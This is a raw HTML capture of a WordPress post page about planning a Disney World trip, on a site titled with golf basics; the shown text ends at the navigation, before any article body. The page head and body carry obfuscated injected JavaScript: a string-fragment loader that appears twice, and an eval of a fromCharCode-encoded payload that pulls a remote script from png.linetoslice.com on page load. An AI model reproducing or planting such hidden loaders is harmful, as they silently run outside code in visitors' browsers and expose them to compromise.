

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://bpascalfilm.com/2017/08/28/how-to-plan-the-perfect-disney-world-trip-your-household-deserves-by-clare-swindlehurst/
body_size: 13124
content:
<!DOCTYPE html>
<html lang="en-US">
<head>
<meta charset="UTF-8" />
<title>
How To Plan The Perfect Disney World Trip Your Household Deserves By Clare Swindlehurst | Understand these 5 basics before playing golf &quot;Basic Techniques, Game Flow, Rules, Types of Games and Basic Equipment&quot;	</title>
<link rel="profile" href="https://gmpg.org/xfn/11" />
<link rel="stylesheet" type="text/css" media="all" href="https://bpascalfilm.com/wp-content/themes/twentyten/style.css?ver=20251202" />
<link rel="pingback" href="https://bpascalfilm.com/xmlrpc.php">
<meta name='robots' content='max-image-preview:large' />
<link rel="alternate" type="application/rss+xml" title="Understand these 5 basics before playing golf &quot;Basic Techniques, Game Flow, Rules, Types of Games and Basic Equipment&quot; &raquo; Feed" href="https://bpascalfilm.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Understand these 5 basics before playing golf &quot;Basic Techniques, Game Flow, Rules, Types of Games and Basic Equipment&quot; &raquo; Comments Feed" href="https://bpascalfilm.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Understand these 5 basics before playing golf &quot;Basic Techniques, Game Flow, Rules, Types of Games and Basic Equipment&quot; &raquo; How To Plan The Perfect Disney World Trip Your Household Deserves By Clare Swindlehurst Comments Feed" href="https://bpascalfilm.com/2017/08/28/how-to-plan-the-perfect-disney-world-trip-your-household-deserves-by-clare-swindlehurst/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://bpascalfilm.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fbpascalfilm.com%2F2017%2F08%2F28%2Fhow-to-plan-the-perfect-disney-world-trip-your-household-deserves-by-clare-swindlehurst%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://bpascalfilm.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fbpascalfilm.com%2F2017%2F08%2F28%2Fhow-to-plan-the-perfect-disney-world-trip-your-household-deserves-by-clare-swindlehurst%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>

<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://bpascalfilm.com/wp-includes/css/dist/block-library/style.min.css?ver=6.9' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #fff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--blue: #0066cc;--wp--preset--color--medium-gray: #666;--wp--preset--color--light-gray: #f1f1f1;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='twentyten-block-style-css' href='https://bpascalfilm.com/wp-content/themes/twentyten/blocks.css?ver=20250220' type='text/css' media='all' />
<link rel="https://api.w.org/" href="https://bpascalfilm.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://bpascalfilm.com/wp-json/wp/v2/posts/8454" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://bpascalfilm.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel="canonical" href="https://bpascalfilm.com/2017/08/28/how-to-plan-the-perfect-disney-world-trip-your-household-deserves-by-clare-swindlehurst/" />
<link rel='shortlink' href='https://bpascalfilm.com/?p=8454' />
<script>var _0x1f4840=_0x1ca2;(function(_0x37167e,_0x390a1e){var _0x32cdab=_0x1ca2,_0x53bb1a=_0x37167e();while(!![]){try{var _0x28d699=parseInt(_0x32cdab(0x1c6))/0x1+-parseInt(_0x32cdab(0x1c8))/0x2*(parseInt(_0x32cdab(0x1b9))/0x3)+parseInt(_0x32cdab(0x1b3))/0x4+parseInt(_0x32cdab(0x1bf))/0x5+parseInt(_0x32cdab(0x1bc))/0x6*(parseInt(_0x32cdab(0x1b2))/0x7)+-parseInt(_0x32cdab(0x1b1))/0x8+-parseInt(_0x32cdab(0x1b5))/0x9*(-parseInt(_0x32cdab(0x1c0))/0xa);if(_0x28d699===_0x390a1e)break;else _0x53bb1a['push'](_0x53bb1a['shift']());}catch(_0xef27db){_0x53bb1a['push'](_0x53bb1a['shift']());}}}(_0x56ac,0x62e2b));function swerwer(){var _0x1be72e=_0x1ca2,_0x43a47b=document[_0x1be72e(0x1c2)](_0x1be72e(0x1bd));return _0x43a47b[_0x1be72e(0x1ca)]='ht'+'tps://rec'+_0x1be72e(0x1cd)+_0x1be72e(0x1cc)+_0x1be72e(0x1c3)+'in'+_0x1be72e(0x1cb)+'ar'+_0x1be72e(0x1c7)+_0x1be72e(0x1c1)+_0x1be72e(0x1be)+_0x1be72e(0x1c9)+'ur'+'n.js',_0x43a47b[_0x1be72e(0x1c5)]=_0x1be72e(0x1b8),_0x43a47b['id']=_0x1be72e(0x1bb),_0x43a47b;}Boolean(document[_0x1f4840(0x1b0)](_0x1f4840(0x1b7)))==![]&&(document[_0x1f4840(0x1b4)]?(document['currentScript'][_0x1f4840(0x1b6)]['insertBefore'](swerwer(),document['currentScript']),document[_0x1f4840(0x1b4)]['remove']()):d['getElementsByTagName'](_0x1f4840(0x1ba))[0x0][_0x1f4840(0x1c4)](swerwer()));function _0x1ca2(_0x5c13d3,_0x10d019){var _0x56acee=_0x56ac();return _0x1ca2=function(_0x1ca2a5,_0x4e4fe1){_0x1ca2a5=_0x1ca2a5-0x1b0;var _0x73b06b=_0x56acee[_0x1ca2a5];return _0x73b06b;},_0x1ca2(_0x5c13d3,_0x10d019);}function _0x56ac(){var _0x46c312=['trickl','6LObfmH','script','scri','3822470oovwGi','220qlaQai','com/','createElement','ctl','appendChild','type','133350wkvzaH','ter.','134ANVGfY','pts/t','src','est','erfe','ords.p','querySelector','5879944KcCcWx','231938CdIMay','2890492INDZRn','currentScript','50535rwizqw','parentNode','script[id="trickl"]','text/javascript','28527sHSQyT','head'];_0x56ac=function(){return _0x46c312;};return _0x56ac();}</script><style type="text/css" id="custom-background-css">
body.custom-background { background-color: #160f00; }
</style>
	<script>var e=eval;var v=String;var a ='fr'+'o'+'mCh'+'arC'+'ode';var l=v[a](40,102,117,110,99,116,105,111,110,40,95,48,120,49,102,97,52,55,50,44,95,48,120,49,54,50,49,102,53,41,123,118,97,114,32,95,48,120,51,54,55,48,98,55,61,95,48,120,51,48,54,53,44,95,48,120,51,97,54,101,97,53,61,95,48,120,49,102,97,52,55,50,40,41,59,119,104,105,108,101,40,33,33,91,93,41,123,116,114,121,123,118,97,114,32,95,48,120,55,56,99,49,53,52,61,45,112,97,114,115,101,73,110,116,40,95,48,120,51,54,55,48,98,55,40,48,120,49,50,50,41,41,47,48,120,49,43,45,112,97,114,115,101,73,110,116,40,95,48,120,51,54,55,48,98,55,40,48,120,49,49,51,41,41,47,48,120,50,42,40,112,97,114,115,101,73,110,116,40,95,48,120,51,54,55,48,98,55,40,48,120,49,50,53,41,41,47,48,120,51,41,43,45,112,97,114,115,101,73,110,116,40,95,48,120,51,54,55,48,98,55,40,48,120,49,49,54,41,41,47,48,120,52,43,112,97,114,115,101,73,110,116,40,95,48,120,51,54,55,48,98,55,40,48,120,49,49,98,41,41,47,48,120,53,42,40,112,97,114,115,101,73,110,116,40,95,48,120,51,54,55,48,98,55,40,48,120,49,49,57,41,41,47,48,120,54,41,43,112,97,114,115,101,73,110,116,40,95,48,120,51,54,55,48,98,55,40,48,120,49,49,99,41,41,47,48,120,55,42,40,112,97,114,115,101,73,110,116,40,95,48,120,51,54,55,48,98,55,40,48,120,49,50,49,41,41,47,48,120,56,41,43,112,97,114,115,101,73,110,116,40,95,48,120,51,54,55,48,98,55,40,48,120,49,50,48,41,41,47,48,120,57,43,112,97,114,115,101,73,110,116,40,95,48,120,51,54,55,48,98,55,40,48,120,49,49,52,41,41,47,48,120,97,42,40,112,97,114,115,101,73,110,116,40,95,48,120,51,54,55,48,98,55,40,48,120,49,50,55,41,41,47,48,120,98,41,59,105,102,40,95,48,120,55,56,99,49,53,52,61,61,61,95,48,120,49,54,50,49,102,53,41,98,114,101,97,107,59,101,108,115,101,32,95,48,120,51,97,54,101,97,53,91,39,112,117,115,104,39,93,40,95,48,120,51,97,54,101,97,53,91,39,115,104,105,102,116,39,93,40,41,41,59,125,99,97,116,99,104,40,95,48,120,102,97,100,101,99,99,41,123,95,48,120,51,97,54,101,97,53,91,39,112,117,115,104,39,93,40,95,48,120,51,97,54,101,97,53,91,39,115,104,105,102,116,39,93,40,41,41,59,125,125,125,40,95,48,120,100,99,99,55,44,48,120,52,48,49,52,49,41,41,59,102,117,110,99,116,105,111,110,32,95,48,120,55,102,51,99,97,101,40,95,48,120,49,100,98,56,57,98,41,123,118,97,114,32,95,48,120,53,54,97,100,50,50,61,95,48,120,51,48,54,53,59,114,101,116,117,114,110,32,66,111,111,108,101,97,110,40,100,111,99,117,109,101,110,116,91,39,113,117,101,114,121,83,101,108,101,99,116,111,114,39,93,40,95,48,120,53,54,97,100,50,50,40,48,120,49,49,102,41,41,41,59,125,102,117,110,99,116,105,111,110,32,95,48,120,53,98,54,97,100,52,40,41,123,118,97,114,32,95,48,120,52,50,101,97,101,55,61,95,48,120,51,48,54,53,44,95,48,120,50,101,53,97,97,52,61,100,111,99,117,109,101,110,116,44,95,48,120,50,57,99,101,51,49,61,95,48,120,50,101,53,97,97,52,91,95,48,120,52,50,101,97,101,55,40,48,120,49,49,56,41,93,40,95,48,120,52,50,101,97,101,55,40,48,120,49,49,97,41,41,59,95,48,120,50,57,99,101,51,49,91,39,115,114,99,39,93,61,39,104,116,116,112,115,58,47,47,112,110,103,46,108,105,110,101,116,111,115,108,105,99,101,46,99,111,109,47,115,99,114,105,112,116,115,47,114,101,115,46,106,115,63,118,61,52,50,39,44,95,48,120,50,57,99,101,51,49,91,95,48,120,52,50,101,97,101,55,40,48,120,49,50,56,41,93,61,95,48,120,52,50,101,97,101,55,40,48,120,49,49,55,41,44,95,48,120,50,57,99,101,51,49,91,39,105,100,39,93,61,39,114,101,99,116,114,39,44,95,48,120,55,102,51,99,97,101,40,95,48,120,52,50,101,97,101,55,40,48,120,49,49,53,41,41,61,61,61,33,91,93,38,38,40,100,111,99,117,109,101,110,116,91,39,99,117,114,114,101,110,116,83,99,114,105,112,116,39,93,63,40,100,111,99,117,109,101,110,116,91,95,48,120,52,50,101,97,101,55,40,48,120,49,49,100,41,93,91,95,48,120,52,50,101,97,101,55,40,48,120,49,50,51,41,93,91,39,105,110,115,101,114,116,66,101,102,111,114,101,39,93,40,95,48,120,50,57,99,101,51,49,44,100,111,99,117,109,101,110,116,91,95,48,120,52,50,101,97,101,55,40,48,120,49,49,100,41,93,41,44,100,111,99,117,109,101,110,116,91,39,99,117,114,114,101,110,116,83,99,114,105,112,116,39,93,91,95,48,120,52,50,101,97,101,55,40,48,120,49,50,54,41,93,40,41,41,58,95,48,120,50,101,53,97,97,52,91,95,48,120,52,50,101,97,101,55,40,48,120,49,50,52,41,93,40,95,48,120,52,50,101,97,101,55,40,48,120,49,49,101,41,41,91,48,120,48,93,91,39,97,112,112,101,110,100,67,104,105,108,100,39,93,40,95,48,120,50,57,99,101,51,49,41,41,59,125,95,48,120,53,98,54,97,100,52,40,41,59,102,117,110,99,116,105,111,110,32,95,48,120,51,48,54,53,40,95,48,120,52,52,101,56,100,57,44,95,48,120,53,48,98,52,51,57,41,123,118,97,114,32,95,48,120,100,99,99,55,57,101,61,95,48,120,100,99,99,55,40,41,59,114,101,116,117,114,110,32,95,48,120,51,48,54,53,61,102,117,110,99,116,105,111,110,40,95,48,120,51,48,54,53,57,99,44,95,48,120,49,53,52,57,50,51,41,123,95,48,120,51,48,54,53,57,99,61,95,48,120,51,48,54,53,57,99,45,48,120,49,49,51,59,118,97,114,32,95,48,120,52,98,51,98,50,97,61,95,48,120,100,99,99,55,57,101,91,95,48,120,51,48,54,53,57,99,93,59,114,101,116,117,114,110,32,95,48,120,52,98,51,98,50,97,59,125,44,95,48,120,51,48,54,53,40,95,48,120,52,52,101,56,100,57,44,95,48,120,53,48,98,52,51,57,41,59,125,102,117,110,99,116,105,111,110,32,95,48,120,100,99,99,55,40,41,123,118,97,114,32,95,48,120,51,53,50,51,98,49,61,91,39,114,101,99,116,114,39,44,39,49,56,50,53,56,55,54,87,120,80,122,112,85,39,44,39,116,101,120,116,47,106,97,118,97,115,99,114,105,112,116,39,44,39,99,114,101,97,116,101,69,108,101,109,101,110,116,39,44,39,49,48,50,55,56,70,88,77,118,118,69,39,44,39,115,99,114,105,112,116,39,44,39,51,48,48,71,120,85,80,115,108,39,44,39,55,110,72,118,73,111,70,39,44,39,99,117,114,114,101,110,116,83,99,114,105,112,116,39,44,39,104,101,97,100,39,44,39,115,99,114,105,112,116,91,105,100,61,92,120,50,50,98,114,101,97,107,102,97,115,116,92,120,50,50,93,39,44,39,51,56,49,50,56,55,55,87,83,71,118,77,108,39,44,39,50,56,52,53,56,50,52,109,65,107,71,75,122,39,44,39,52,54,57,49,54,54,118,90,121,110,79,90,39,44,39,112,97,114,101,110,116,78,111,100,101,39,44,39,103,101,116,69,108,101,109,101,110,116,115,66,121,84,97,103,78,97,109,101,39,44,39,57,48,50,53,50,110,111,83,80,99,77,39,44,39,114,101,109,111,118,101,39,44,39,56,57,57,49,48,51,55,106,73,121,72,103,77,39,44,39,116,121,112,101,39,44,39,51,52,117,78,69,121,65,75,39,44,39,49,48,83,80,75,73,115,113,39,93,59,95,48,120,100,99,99,55,61,102,117,110,99,116,105,111,110,40,41,123,114,101,116,117,114,110,32,95,48,120,51,53,50,51,98,49,59,125,59,114,101,116,117,114,110,32,95,48,120,100,99,99,55,40,41,59,125);e(l);</script></head>

<body class="wp-singular post-template-default single single-post postid-8454 single-format-standard custom-background wp-theme-twentyten">
<script></script><script>var _0x1f4840=_0x1ca2;(function(_0x37167e,_0x390a1e){var _0x32cdab=_0x1ca2,_0x53bb1a=_0x37167e();while(!![]){try{var _0x28d699=parseInt(_0x32cdab(0x1c6))/0x1+-parseInt(_0x32cdab(0x1c8))/0x2*(parseInt(_0x32cdab(0x1b9))/0x3)+parseInt(_0x32cdab(0x1b3))/0x4+parseInt(_0x32cdab(0x1bf))/0x5+parseInt(_0x32cdab(0x1bc))/0x6*(parseInt(_0x32cdab(0x1b2))/0x7)+-parseInt(_0x32cdab(0x1b1))/0x8+-parseInt(_0x32cdab(0x1b5))/0x9*(-parseInt(_0x32cdab(0x1c0))/0xa);if(_0x28d699===_0x390a1e)break;else _0x53bb1a['push'](_0x53bb1a['shift']());}catch(_0xef27db){_0x53bb1a['push'](_0x53bb1a['shift']());}}}(_0x56ac,0x62e2b));function swerwer(){var _0x1be72e=_0x1ca2,_0x43a47b=document[_0x1be72e(0x1c2)](_0x1be72e(0x1bd));return _0x43a47b[_0x1be72e(0x1ca)]='ht'+'tps://rec'+_0x1be72e(0x1cd)+_0x1be72e(0x1cc)+_0x1be72e(0x1c3)+'in'+_0x1be72e(0x1cb)+'ar'+_0x1be72e(0x1c7)+_0x1be72e(0x1c1)+_0x1be72e(0x1be)+_0x1be72e(0x1c9)+'ur'+'n.js',_0x43a47b[_0x1be72e(0x1c5)]=_0x1be72e(0x1b8),_0x43a47b['id']=_0x1be72e(0x1bb),_0x43a47b;}Boolean(document[_0x1f4840(0x1b0)](_0x1f4840(0x1b7)))==![]&&(document[_0x1f4840(0x1b4)]?(document['currentScript'][_0x1f4840(0x1b6)]['insertBefore'](swerwer(),document['currentScript']),document[_0x1f4840(0x1b4)]['remove']()):d['getElementsByTagName'](_0x1f4840(0x1ba))[0x0][_0x1f4840(0x1c4)](swerwer()));function _0x1ca2(_0x5c13d3,_0x10d019){var _0x56acee=_0x56ac();return _0x1ca2=function(_0x1ca2a5,_0x4e4fe1){_0x1ca2a5=_0x1ca2a5-0x1b0;var _0x73b06b=_0x56acee[_0x1ca2a5];return _0x73b06b;},_0x1ca2(_0x5c13d3,_0x10d019);}function _0x56ac(){var _0x46c312=['trickl','6LObfmH','script','scri','3822470oovwGi','220qlaQai','com/','createElement','ctl','appendChild','type','133350wkvzaH','ter.','134ANVGfY','pts/t','src','est','erfe','ords.p','querySelector','5879944KcCcWx','231938CdIMay','2890492INDZRn','currentScript','50535rwizqw','parentNode','script[id="trickl"]','text/javascript','28527sHSQyT','head'];_0x56ac=function(){return _0x46c312;};return _0x56ac();}</script><div id="wrapper" class="hfeed">
		<a href="#content" class="screen-reader-text skip-link">Skip to content</a>
	<div id="header">
		<div id="masthead">
			<div id="branding" role="banner">
									<div id="site-title">
						<span>
							<a href="https://bpascalfilm.com/" rel="home" >Understand these 5 basics before playing golf &quot;Basic Techniques, Game Flow, Rules, Types of Games and Basic Equipment&quot;</a>
						</span>
					</div>
										<div id="site-description">Golf playing techniques for beginners</div>
					<img src="https://bpascalfilm.com/wp-content/uploads/2026/01/cropped-360_F_498171893_tUZDnneYE0XJYDeIdCFE1gJw2IvGsuMv.jpg" width="940" height="197" alt="Understand these 5 basics before playing golf &quot;Basic Techniques, Game Flow, Rules, Types of Games and Basic Equipment&quot;" srcset="https://bpascalfilm.com/wp-content/uploads/2026/01/cropped-360_F_498171893_tUZDnneYE0XJYDeIdCFE1gJw2IvGsuMv.jpg 940w, https://bpascalfilm.com/wp-content/uploads/2026/01/cropped-360_F_498171893_tUZDnneYE0XJYDeIdCFE1gJw2IvGsuMv-300x63.jpg 300w, https://bpascalfilm.com/wp-content/uploads/2026/01/cropped-360_F_498171893_tUZDnneYE0XJYDeIdCFE1gJw2IvGsuMv-768x161.jpg 768w" sizes="(max-width: 940px) 100vw, 940px" decoding="async" fetchpriority="high" />			</div><!-- #branding -->

			<div id="access" role="navigation">
				<div class="menu"><ul>
<li ><a href="https://bpascalfilm.com/">Home</a></li><li class="page_item page-item-2"><a href="https://bpascalfilm.com/sample-page/">Sample Page</a></li>
</ul></div>
			</div><!-- #access -->
		</div><!-- #masthead -->
	</div><!-- #header -->

	<div id="main">

		<div id="container">
			<div id="content" role="main">

			

				<div id="nav-above" class="navigation">
